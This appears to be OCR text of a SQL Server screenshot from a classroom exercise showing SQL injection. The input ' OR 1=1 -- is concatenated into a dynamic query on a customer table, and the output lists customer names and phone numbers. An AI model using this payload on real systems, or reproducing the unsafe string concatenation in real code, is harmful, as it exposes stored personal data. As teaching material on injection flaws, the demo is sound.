 SQLQuery6.sql - DE...71TIUA9\DELL (72))* SQLQuery5.sql - DE...71TIUA9\DELL (76))* 48K142.02_TT TẠO...71TIUA9\DELL (64)) 48K142.09-3 (1).sq...-71TIUA9\DELL (51))
--Khi tấn công để hiển thị danh sách tất cả khách
DECLARE @TenKhachHang NVARCHAR(50) = ''' OR 1=1 --';
DECLARE @Query NVARCHAR(MAX);
SET @Query = N'SELECT * FROM KhachHang WHERE TenKhachHang = ''' + @TenKhachHang + '''';
EXEC sp_executesql @Query;
119 %
Results Messages
MaKhachHang TenKhachHang SDT MaUuDai
1 KH1 KhachHang_1 0981588685 UD1
2 KH10 KhachHang_10 0970620591 UD10
3 KH100 KhachHang_100 0927443020 UD100
4 KH1000 KhachHang_1000 0968312207 UD1000
5 KH1001 KhachHang_1001 0929354682 UD1001
6 KH1002 KhachHang_1002 0956549588 UD1002
7 KH1003 KhachHang_1003 0954906894 UD1003
8 KH1004 KhachHang_1004 0929643576 UD1004
9 KH1005 KhachHang_1005 0926057183 UD1005
10 KH1006 KhachHang_1006 0906169188 UD1006
11 KH1007 KhachHang_1007 0933191463 UD1007